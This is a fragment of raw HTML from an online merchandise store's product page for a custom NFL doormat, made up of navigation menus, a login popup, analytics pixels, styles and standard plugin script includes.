		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="What are you looking for?"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://musicdope90s.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/Musicdope90s/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bm-flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1db818cac1" /><input type="hidden" name="_wp_http_referer" value="/products/green-bay-packers-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://musicdope90s.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=80767&pr0nm=Green+Bay+Packers+NFL-Custom+Doormat+The+Celebration+Of+The+Saint+Patrick%27s+Day&pr0ca=Custom+Name%2FDoormat%2FNFL%2FPatrick+Day%2FSport&pr0pr=34.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Green+Bay+Packers+NFL-Custom+Doormat+The+Celebration+Of+The+Saint+Patrick%27s+Day+-+Related+products&pr0id=61691&pr0nm=Orange+Ireland+St+Patrick+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr0ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr0pr=29.95&pr0qt=1&pr1id=61693&pr1nm=Green+Ireland+St+Patrick+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr1ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr1pr=29.95&pr1qt=1&pr2id=61697&pr2nm=Happy+St+Patrick%27s+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr2ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr2pr=29.95&pr2qt=1&pr3id=61699&pr3nm=St+Patrick+Day+Black+Cat+Custom+Name+Tshirt+Hoodie+Apparel&pr3ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr3pr=29.95&pr3qt=1&pr4id=61701&pr4nm=St+Patrick+Day+Joker+Custom+Name+Tshirt+Hoodie+Apparel&pr4ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr4pr=29.95&pr4qt=1&pr5id=61702&pr5nm=Yorkshire+Terrier+St+Patrick%27s+Day+Custom+Name+Tshirt+Hoodie+Apparel&pr5ca=Apparels%2FAll+Over+Prints%2FCustom%2FCustom+Name%2FPatrick+Day%2FShop+The+Holiday&pr5pr=29.95&pr5qt=1&pr6id=61705&pr6nm=Alien+St+Patrick%27s+Day+Custom+T-Shirts+Hoodies+Apparel&pr6ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr6pr=29.95&pr6qt=1&pr7id=61706&pr7nm=Baby+Yoda+Kiss+Me+I%E2%80%99m+Irish+St+Patrick%E2%80%99s+Day+All+Over+Print+Shirt&pr7ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr7pr=29.95&pr7qt=1&pr8id=61707&pr8nm=Astronaut+Saint+Patrick%27s+Day+Custom+T-Shirts+Hoodies+Apparel&pr8ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr8pr=29.95&pr8qt=1&pr9id=61708&pr9nm=Baby+Yoda+St.Patrick%27s+Day+3d+Shirt&pr9ca=Apparels%2FAll+Over+Prints%2FPatrick+Day%2FShop+The+Holiday&pr9pr=29.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=17.7" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.22" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
		<script src="[data-uri]" defer></script>
	
